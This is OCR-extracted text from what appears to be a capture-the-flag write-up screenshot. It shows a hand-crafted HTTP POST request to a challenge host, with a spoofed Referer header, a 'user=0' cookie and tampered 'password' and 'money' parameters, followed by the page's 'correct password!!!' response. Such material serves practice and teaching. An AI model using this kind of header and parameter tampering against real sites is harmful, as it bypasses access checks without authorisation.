 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin:
http://4fc25492-ebaf-481a-8409-d7939fe05205.node3.buuoj.
cn
10 Connection: close
11 Referer: https://cuit.columbia.edu/
12 Cookie: UM_distinctid=
17705637df30-08003bc12e4fd68-4c3f207e-e1000-17705637df4b
3; user=0
13 Upgrade-Insecure-Requests: 1
14
15 password=404abc&money=100000000
correct password!!!
57
58
59 </p>
60 <hr />
61 <p>
62 Only Cuit's students can buy the FLAG</br>
63 </p>
64
65 <hr />
66
67 </div>
68 </section>
69 </article>
70
71 <!-- Footer -->
72 <footer id="footer">
73
74 <ul class="copyright">
75 <li>&copy; Syclover</li><li>
Design: Cl4y</li>
76 </ul>